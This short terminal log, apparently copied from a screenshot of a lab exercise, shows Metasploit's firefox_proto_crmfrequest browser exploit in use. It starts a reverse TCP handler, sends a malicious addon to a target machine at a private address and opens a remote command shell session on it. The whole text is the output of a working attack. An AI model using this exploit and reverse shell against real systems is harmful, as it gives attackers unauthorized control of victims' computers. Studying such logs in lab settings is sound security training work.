 msf6 exploit(multi/browser/firefox_proto_crmfrequest) >
[*] Started reverse TCP handler on 192.168.110.128:4444
[*] Using URL: http://192.168.110.128/t75BZmOitig0Z
[*] Server started.
[*] 192.168.110.151  firefox_proto_crmfrequest - Gathering target information for 192.168.110.151
[*] 192.168.110.151  firefox_proto_crmfrequest - Sending HTML response to 192.168.110.151
[*] 192.168.110.151  firefox_proto_crmfrequest - Sending HTML
[*] 192.168.110.151  firefox_proto_crmfrequest - Sending the malicious addon
[*] Command shell session 1 opened (192.168.110.128:4444 → 192.168.110.151:39344) at 2024-10-29 02:27:10 -0400
sessions
Active sessions
===============
Home
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell firefox/firefox  192.168.110.128:4444 → 192.168.110.151:39344 (192.168.110.151)